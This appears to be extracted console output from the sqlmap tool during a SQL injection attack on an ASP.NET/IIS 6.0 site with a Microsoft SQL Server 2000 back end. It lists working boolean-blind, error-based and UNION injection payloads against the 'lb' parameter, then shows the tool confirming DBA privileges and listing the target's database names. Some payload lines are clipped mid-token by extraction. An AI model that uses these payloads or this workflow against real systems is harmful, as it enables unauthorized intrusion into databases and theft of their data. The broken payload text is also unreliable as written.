 Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: lb=01'; IF(3163=3163) SELECT 3163 ELSE DROP FUNCTION InqI--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: lb=01' AND 2793=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(118)+
HAR(118)+CHAR(113)+(SELECT (CASE WHEN (2793=2793) THEN CHAR(49) ELSE CHAR(48) E
D))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'EqAW'='EqAW
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: lb=01' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(118)+CH
R(113)+CHAR(103)+CHAR(85)+CHAR(99)+CHAR(65)+CHAR(107)+CHAR(72)+CHAR(100)+CHAR(1
0)+CHAR(84)+CHAR(71)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(120)+CHAR(113)--
---
[10:36:30] [WARNING] changes made by tampering scripts are not included in show
payload content(s)
[10:36:30] [INFO] testing Microsoft SQL Server
[10:36:30] [INFO] confirming Microsoft SQL Server
[10:36:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[10:36:31] [INFO] testing if current user is DBA
current user is DBA: True
[10:36:31] [INFO] fetching database names
available databases [9]:
[*] kingo_xsgldb
[*] kingo_xsglvcdb